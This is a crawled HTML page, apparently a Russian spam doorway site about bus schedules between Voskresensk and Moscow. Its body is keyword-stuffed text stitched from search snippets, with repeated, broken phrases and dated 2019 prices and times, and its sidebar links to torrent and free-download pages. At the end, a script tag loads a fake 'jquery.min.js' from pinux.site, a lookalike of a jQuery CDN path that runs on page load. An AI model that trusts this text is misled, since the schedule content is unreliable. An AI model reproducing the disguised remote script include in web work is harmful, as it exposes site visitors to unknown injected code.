

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-raspisanie-avtobus-voskresensk-moskva.html
body_size: 2478
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобус воскресенск москва - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобус воскресенск москва</h2>
                            </header>
                            <p>Автобусы в Воскресенск (все автовокзалы Москвы) В таблице показано общее расписание автобусов из Москвы в Воскресенск со всех автовокзалов. Расписание автобуса №358 Воскресенск — Москва (м. Котельники) Котельники) Расписание > Расписание автобусов > Расписание пригородных автобусов Воскресенск > Расписание автобуса №358 Воскресенск — Москва. 
Расписание автобусов Воскресенск — Москва, цена билетов, купить билет онлайн Расписание автобусов Воскресенск — Москва, цена билетов, покупка билетов онлайн. Остановки по которым следует маршрут №358 - Воскресенск – м. Котельники (от вокзала) Показать все Автостанция Магазин №100. Расписание автобусов Москва — Воскресенск, цена билетов, купить билет онлайн Расписание автобусов Москва — Воскресенск, цена билетов, покупка билетов онлайн. Если Вам нужно узнать, по каким дням курсирует автобус Москва — Воскресенск, то Вы попали в нужное место. 
Автобус Москва-Воскресенск отправляется от Автовокзала Котельники. Расписание автобусов Москва-Воскресенск: ежедневно в 06:40. Билет на автобус Москва-Воскресенск, ЦЕНА: от 150р. до 180р. в предпраздничные дни. ВОСКРЕСЕНСК Расписание движения автобусов (все маршруты) • Расписание автобусов на 2019 год автобус №358 Воскресенск – Москва. Расписание автобусов Москва — Воскресенск На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Москвы в Воскресенск в 2019 году от остановки АС "Котельники", карты маршрута на все рейсы. Котельники) – Воскресенск МОСКВА Расписание пригородных автобусов (все маршруты) • Расписание автобусов на 2019 год автобус №358 Москва. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-drayvera-na-ipad-2.html">Драйвера на ipad 2</a></li>
                                <li><a href="wgm-skachat-koreyskie-pesni-grupp.html">Скачать корейские песни групп</a></li>
                                <li><a href="wgm-linux-drayver-printera.html">Linux драйвер принтера</a></li>
                                <li><a href="wgm-zune-skachat-programmu-besplatno-torrent.html">Zune скачать программу бесплатно торрент</a></li>
                                <li><a href="wgm-linux-specialist-2015-torrent.html">Linux специалист 2015 торрент</a></li>
                                <li><a href="wgm-vord-nayti-i-zamenit.html">Ворд найти и заменить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-zhurnal-obruch-konkursy-2015.html">Журнал обруч конкурсы 2015</a></li>
                                            <li><a href="wgm-raspisanie-elektrichek-rudensk-osipovichi.html">Расписание электричек руденск осиповичи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-mody-na-stalker-zov-pripyati-na-devushek.html">Моды на сталкер зов припяти на девушек</a></li>
                                            <li><a href="wgm-angry-birds-2-skachat-na-pk-2015.html">Angry birds 2 скачать на пк 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-akkordy-choperok.html">Аккорды чоперок</a></li>
                                            <li><a href="wgm-skachat-besplatno-prikolnye-ringtony-mp3.html">Скачать бесплатно прикольные рингтоны мп3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-zhurnal-muzykalnyy-rukovoditel-izdatelstvo.html">Журнал музыкальный руководитель издательство</a></li>
                                            <li><a href="wgm-kak-ustanovit-mody-na-maynkraft-onli.html">Как установить моды на майнкрафт онли</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
